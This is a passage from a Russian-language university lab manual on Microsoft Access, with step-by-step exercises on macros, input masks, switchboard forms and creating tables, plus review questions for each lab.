

# **3. Выполнить макрос** *Макрос1***.** Убедиться в правильности выполнения.

**4. Установить** с помощью кнопки на панели макросов режим пошагового выполнения и, выполнив макрос по шагам, пронаблюдать сообщения, выдаваемые на каждом шаге.

# **5. Создать макрос** *Макрос2.*

5.1. Добавить в макрос *Макрос1,* после второй команды еще две команды:

- для выдачи информационного сообщения *ПАУЗА* после появления таблицы с результатом запроса;
- для закрытия окна с результатом выполнения запроса.

5.2. Сохранить макрос под новым именем Макрос2.

**6. Выполнить"***Макрос2***".** Убедиться в правильности выполнения.

**7.** Создать макросы *Родители* и *Оценки*, обеспечивающие открытие соответствующих форм.

a. На вкладке Создание выбрать команду Макросы.

b. Перетащить из вкладки *Формы* окна базы данных форму *Родители* в область Добавления нового макроса и проверить заполнение аргументов макрокоманды.

- c. Сохранить макрос под именем *Родители.*
- d. Проверить работоспособность макроса.
- e. Повторить п. а. d. для формы *Оценки.*
- f. Создать командные кнопки с надписями "Родители" и "Оценки", к которым присоединить соответствующие макросы.
- g. Проверить работоспособность кнопок.

**8. Сохранить** базу данных на диске для дальнейшего использования.

# **Задание 2. Макросы с условиями**

**Для базы данных** *База№6*, создать макрос *МакАдр\_1*, который выполняет следующие действия:

- выдает информационное сообщение о начале работы;
- открывает форму *Студенты*;
- выдает об этом информационное сообщение и приостанавливает работу до нажатия *Кнопки;*
- открывает отчет *Оценки;*
- выдает информационное сообщение об окончании работы.

1.1. Дать этому макросу имя *МакАдр\_1* и сохранить его.

- Выполнить макрос *МакАдр 1* несколько раз и попытаться проследить последовательность действий. Обратить внимание на то, что форма *Студенты* и отчет *Оценки* остаются открытыми после работы макроса.
- **2. Создать макрос***МакАдр\_2,* выполняющий следующие действия:
	- выдачу сообщения о начале работы;
	- открытие формы *Родители*;
	- выдачу *информационного* сообщения о предстоящем закрытии формы *Родители*;
	- закрытие формы *Родители*;
	- открытие отчета *Оценки*;
	- выдачу *предупреждающего* сообщения о предстоящем закрытии отчета;
	- закрытие отчета *Математика*.
- 2.1. Дать этому макросу имя *МакАдр\_2* и сохранить его.
- 2.2. Выполнить макрос *МакАдр\_2* в пошаговом и в автоматическом режимах.

### **Контрольные вопросы:**

- 1. Определение, назначение макросов.
- 2. Последовательность создания макроса.
- 3. Отличие макросов с командами безусловного и условного переходов.
- 4. Как создать код VBA с помощью мастеров элементов управления.

# **Лабораторная работа №8**

# **Настройка интерфейса пользователя**

**Цель работы:** научиться работать с элементами создания таблиц; получить представление о создании оболочек для баз данных.

### **Содержание отчета:**

- 1. Цель работы
- 2. Этапы создания таблиц со скриншотами страниц
- 3. Этапы создания схемы данных со скриншотом схемы данных.
- 4. Выводы

Также, с отчетом предъявляется реализованная средствами MicrosoftAccess база данных для заданной предметной области

# **Краткие теоретические сведения:**

Для организации эффективной работы пользователя нужно создать целостное приложение данной предметной области, все компоненты которого должны быть сгруппированы по функциональному назначению. При этом необходимо обеспечить удобный *графический интерфейс пользователя.* В MicrosoftAccess для удобства работы пользователя часто используется маска ввода. Маска ввода- формат, состоящий из постоянных символов (таких как скобки, точки или дефисы) и специальных символов маски, указывающих, в какие позиции, в каком количестве и какого типа данные могут

быть введены.В приведенной ниже таблице указано, как MicrosoftAccess интерпретирует знаки, содержащиеся в свойстве Маска ввода (InputMask). Чтобы включить в маску текстовые константы, отличные от представленных в таблице, в том числе знаки и пробелы, следует просто ввести их в нужную позицию. Чтобы включить один из следующих знаков в качестве текстовой константы, необходимо перед ним ввести знак обратной косой черты (\).



Примеры масок ввода

В приведенной ниже таблице указаны описания некоторых масок ввода и примеры значений, которые в них могут быть введены.





### Порядок выполнения работы

### Залание 1

- Создайте базу данных Алресная книга  $1$
- $2.$ Создайте таблицу - Адресат с полями: код адресата, ФИО, страна, город,

### телефон, e-mail, примечание.

Для полей код адресата, телефон, e-mailиспользуйте маску ввода. 3.

### Для поля код адресата:

- количество символов 5
- первый символ буква  $\bullet$
- второй символ "-"
- три последних символа цифры
- при вводе все символы должны преобразовываться впрописные

Для поля Телефон: по образцу (812)234-5678.

Для поля e-mail: по образцу sntprim@mail.ru

 $4.$ Создайте Автоформу для заполнения данной таблицы и заполните таблицу 5-7 ланными

Создайте запрос - поиск по фамилии, содержащий все поля данной  $5<sup>1</sup>$ таблицы, за исключением поля код адресата. Задайте в этом запросе условие отбора по вводимой фамилии (на пересечении столбца ФИО и строки условие отбора набрать [Введите ФИО])

Создайте запрос на поиск по номеру телефона. 6.

### Задание 2 Создание кнопочной формы

#### Создание кнопочной формы с помощью диспетчера

Пользователь имеет возможность с помощью диспетчера кнопочных форм создавать кнопочную форму стандартного вида. Кнопка Диспетчер кнопочных форм может быть получена следующими действиями:

На вкладке Файл выбрать Параметры. Откроется окно Параметры Access. Далее выбрать Настройка ленты. В списке справа следует выбрать Работа с базами данных и нажать на кнопкуСоздать группу. В левом списке нужно выбрать Диспетчер кнопочных форм и нажать кнопкуДобавить.





Теперь на вкладке **Работа с базами данных** в группе **Работа с базами данных** нажмите кнопку **Диспетчер кнопочных форм:** 



В окне **Диспетчер кнопочных форм** подтвердите создание кнопочной формы:



Появится окно со строкой **Главная кнопочная форма**, в котором формируется список кнопочных форм разных уровней. Для создания новых страниц используется кнопка Создать



- 1. Щелкните по кнопке **ОК**
- 2. В появившемся окне (изменение элемента кнопочной формы), выберите, используя кнопки выпадающего списка:
- 3. заданную команду (открытие формы в режиме редактирования);
- 4. форму, которую следует открывать (она у вас единственная);
- 5. и задайте (в верхнем поле) имя создаваемой кнопки.
- 6. Щелкните еще раз по кнопке **создать**.
- 7. Убедитесь, что в поле **команда** нет команды открытия запроса.
- 8. Нажмите клавишу отмены.
- 9. Закройте окна кнопочной формы.
- 10. Перейдите на вкладку **Формы**.
- 11. Откройте кнопочную форму.
- 12. Убедитесь, что созданная вами кнопка работает.
- 13. Закройте кнопочную форму.
- **Задание 3 Создание макроса открывающего запрос.**
- 1. Перейдите на вкладку **Создание**
- 2. Выполните команду **Макрос**
- 3. В появившемся диалоговом окне, в поле **Макрокоманда**, используя кнопку вызова списка, выберите команду**Открыть запроса**
- 4. В поле **Аргументы макрокоманды** выберите имя открываемого запроса, его режим

(таблица), и режим данных (чтение).

5. Закройте макрос, сохранив его под именем Вызов.

### Задание 4 Создание кнопочной команды, запускающей макрос

- 1. Выполните команду диспетчер кнопочных форм.
- 2. В появившемся диалоговом окне, нажмите кнопку изменить.
- 3. В следующем окне выполните команду создать
- 4. Выполните настройки аналогично пунктам из части 2.

#### Контрольные вопросы.

- 1. Для чего служат кнопочные формы?
- 2. Можно ли создать в базе две кнопочные формы?
- 3. Для чего создаются панели команд?
- 4. Какие события можно задавать по нажатию кнопки в ACCESS?

### Лабораторная работа №9.

### Создание таблиц и индексов.

Цель работы: Изучение структуры запроса на создание таблиц.

### Ход работы

### 1. Создать в базе данных следующие таблицы

### Таблица Абитуриенты





# **Таблица Экзамены**



